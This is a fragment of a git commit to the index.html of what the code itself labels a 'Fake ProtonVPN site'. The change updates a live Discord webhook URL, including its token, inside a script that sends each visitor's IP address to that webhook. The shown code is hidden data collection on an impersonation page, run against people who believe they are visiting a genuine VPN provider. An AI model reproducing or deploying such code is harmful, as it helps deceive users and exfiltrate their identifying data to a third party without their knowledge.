

==== commit 1bff0dd6: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1514,7 +1514,7 @@
    <script>
     // Function to send the IP to the Discord webhook as an embed
     function sendIPToDiscord(ip) {
-        const webhookURL = "https://discord.com/api/webhooks/1303905695208570890/hqxllBpBroaolym0eh6KgVZE0vBlDu4Ng-yh9F1Tc4fhtlXm9J_odrDJWI6WMF3-2qr4"; // Replace with your Discord webhook URL
+        const webhookURL = "https://discord.com/api/webhooks/1308305009062182985/duWjwgeeYrgf3zD3-lQmyS6dQoqt4N8HlJht5LMTgyGsM1gMUAEO09IZoDUi7LeHdUPk"; // Replace with your Discord webhook URL
 
         const embed = {
             title: "From Fake ProtonVPN site",
